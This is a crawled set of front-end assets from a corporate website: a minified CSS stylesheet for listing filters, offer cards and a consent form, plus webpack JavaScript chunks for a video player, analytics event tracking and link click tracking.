.c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2247.de2ade6f068756316a9b.js
body_size: 1606
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2247],{

/***/ 2247:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var plyr__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4330);
/* harmony import */ var plyr__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(plyr__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);


const videoPlayers = document.querySelectorAll('.js-video-player');

/**
 @interface VideoProgress
 @summary Details for where the user is in regard to progress in the video
 */

videoPlayers.forEach(videoPlayer => {
  let hasPlayed = false;
  const progress = {
    isQuarterWayThrough: false,
    isHalfWayThrough: false,
    isThreeQuartersWayThrough: false
  };

  /** Creates a video player with ability to auto complete
   * @param {HTMLElement} container - The container to attach the video player to
   * @param {boolean} autoplay - Whether to autoplay the video
   * */
  function createPlayer(container, autoplay) {
    // Audio will be muted if autoplay is enabled
    const player = new (plyr__WEBPACK_IMPORTED_MODULE_0___default())(container);
    player.on('ready', () => triggerAutoplay(player, autoplay));
    player.on('play', event => onPlayerStarted(event));
    player.on('ended', event => onVideoEnded(event));
    player.on('timeupdate', event => onTimeUpdated(player, event));
  }

  /** The event to fire when the player has started from the start
   * @param {PlyrEvent} event - The event object
   * */
  function onPlayerStarted(event) {
    // We are already playing
    if (hasPlayed) {
      return;
    }
    // Push event to the datalayer on video start
    dataLayerPush('video_start', 0, event.detail.plyr.provider, event.detail.plyr.embed.videoTitle);
    hasPlayed = true;
  }

  /** The event to fire when the player has ended
   * @param {PlyrEvent} event - The event object
   * */
  function onVideoEnded(event) {
    dataLayerPush('video_complete', 100, event.detail.plyr.provider, event.detail.plyr.embed.videoTitle);

    // Reset the played values so that we can track the GA events again
    resetPlayedValues();
  }

  /** Triggers autoplay when the player is ready to play
   * @param {Plyr} plyr - The Plyr instance to use
   * @param {boolean} autoplay - The value of autoplay for this player
   * */
  function triggerAutoplay(plyr, autoplay) {
    if (!autoplay) {
      return;
    }

    // Update player values to match those specified in the AC (https://mandogroup.atlassian.net/wiki/spaces/SS/pages/179503147/JCB-F-006+-+Card+Browser+1)
    plyr.autoplay = true;
    plyr.muted = true;
    plyr.play();
  }

  /** The event to fire on player updating playback
   * @param {Plyr} plyr - The PLYR instance
   * @param {PlyrEvent} event - The event on start firing
   * */
  function onTimeUpdated(plyr, event) {
    const timePlayed = plyr.currentTime / plyr.duration * 100;
    const flooredPercentage = Math.floor(timePlayed);

    // Check each progress flag. We have to check against progress here otherwise the datalayer is spammed full of 25, 50 and 75 events
    if (flooredPercentage === 25 && !progress.isQuarterWayThrough) {
      dataLayerPush('video_progress', 25, event.detail.plyr.provider, event.detail.plyr.embed.videoTitle);
      progress.isQuarterWayThrough = true;
    }
    if (flooredPercentage === 50 && !progress.isHalfWayThrough) {
      dataLayerPush('video_progress', 50, event.detail.plyr.provider, event.detail.plyr.embed.videoTitle);
      progress.isHalfWayThrough = true;
    }
    if (flooredPercentage === 75 && !progress.isThreeQuartersWayThrough) {
      dataLayerPush('video_progress', 75, event.detail.plyr.provider, event.detail.plyr.embed.videoTitle);
      progress.isThreeQuartersWayThrough = true;
    }
  }

  /** Resets the played values so that GA can track again */
  function resetPlayedValues() {
    hasPlayed = false;
    progress.isQuarterWayThrough = false;
    progress.isHalfWayThrough = false;
    progress.isThreeQuartersWayThrough = false;
  }

  /** Event to push to the data layer
   * @param {DataLayerPushEvents} eventName - The event name associated with the PLYR action
   * @param {number} percent - The percentage the video has progressed
   * @param {string} provider - The provider of which the video is coming from
   * @param {string} title - The title of the embedded video
   * */
  function dataLayerPush(eventName, percent, provider, title) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventName,
      video_percent: percent,
      video_provider: provider,
      video_title: title
    });
  }

  /**
   * Mutation observer to add tabindex to youtube iframes
   * @param {MutationRecord[]} mutations - The mutations to observe
   * */
  const observer = new MutationObserver(mutations => {
    mutations.forEach(mutation => {
      if (mutation.type !== 'childList') return;
      mutation.addedNodes.forEach(node => {
        if (!node) return;
        const element = node;
        if (element.tagName === 'IFRAME' && element.id.includes('youtube-')) {
          element.setAttribute('tabindex', '-1');
        }
      });
    });
  });
  function init() {
    const playerWrapper = videoPlayer.getElementsByClassName('js-video-player__wrapper')[0];
    const autoPlay = videoPlayer.classList.contains('js-video-autoplay');
    createPlayer(playerWrapper, autoPlay);
    observer.observe(videoPlayer, {
      childList: true,
      subtree: true
    });
  }
  init();
});

/***/ })

}]);
//# sourceMappingURL=2247.de2ade6f068756316a9b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6159.b9af69a17e85bb211aa2.js
body_size: 216
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6159],{

/***/ 6159:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const footer = document.querySelector('.c-footer');
const links = footer?.getElementsByTagName('a');
const buttons = footer?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = 'footer';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function init() {
  if (!footer) {
    return;
  }
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6159.b9af69a17e85bb211aa2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6960.81d1ccb4c5ab7c616b06.js
body_size: 237
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6960],{

/***/ 6960:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-rte-ga');
function gaClickHandler(event) {
  const gaComponentName = 'rich_text_editor';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6960.81d1ccb4c5ab7c616b06.js.map